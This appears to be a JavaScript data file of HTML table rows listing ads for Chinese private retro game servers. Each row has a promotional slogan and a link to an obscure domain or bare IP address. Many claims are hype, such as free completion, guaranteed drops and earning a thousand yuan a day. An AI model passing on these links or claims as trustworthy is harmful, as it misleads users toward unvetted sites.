adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fitness99.top:23944" rel="nofollow" target="_blank">〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class="r">1月18日/07:00</td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓 <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.fitness99.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月18日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1761122.com.cn:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">1月18日/07:00</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www.1761122.com.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月18日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月18日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月18日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class="r">1月18日/07:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00man.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月18日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.00man.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月18日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca204.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月18日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.ca204.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0118.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月18日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0118.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月18日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月18日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月18日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s32vs5d615.icu:15397/qhdd" rel="nofollow" target="_blank">★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月18日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.s32vs5d615.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月18日/07:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月18日/07:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月18日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca342.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月18日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.ca342.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月18日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月18日/07:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月18日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月18日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月18日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.5ku8vn.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月18日/07:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月18日/07:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月18日/07:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月18日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28bi.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月18日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28bi.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月18日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月18日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月18日/07:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月18日/07:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月18日/07:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月18日/07:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月18日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baseball02.top:23855" rel="nofollow" target="_blank">１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class="r">1月18日/07:00</td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.baseball02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月18日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tao5.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月18日/07:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.tao5.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.uyn4ko0e.xyz:22968/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月18日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.uyn4ko0e.xyz:22968/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月18日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月18日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月18日/07:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月18日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
